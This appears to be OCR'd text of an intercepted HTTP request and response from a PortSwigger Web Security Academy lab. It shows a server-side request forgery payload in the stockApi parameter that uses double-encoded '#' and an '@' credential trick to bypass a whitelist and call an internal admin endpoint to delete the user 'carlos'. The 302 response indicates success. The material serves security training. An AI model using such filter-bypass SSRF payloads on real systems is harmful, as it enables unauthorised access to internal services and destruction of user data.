 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a3c005f048e3837c0cc2588002d0095.web-security-academy.net
3 Cookie: session=MO8lY7xwiYzebT3gcnZ5797TD5ebQ5HX
4 Content-Length: 85
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a3c005f048e3837c0cc2588002d0095.web-security-academy.ne
t
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a3c005f048e3837c0cc2588002d0095.web-security-academy.ne
t/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 stockApi=
http://localhost:80%2523@stock.weliketoshop.net/admin/delete?use
rname=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=IauqQaJlDevWDPvgVDxXODGgCs6x4pTb; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7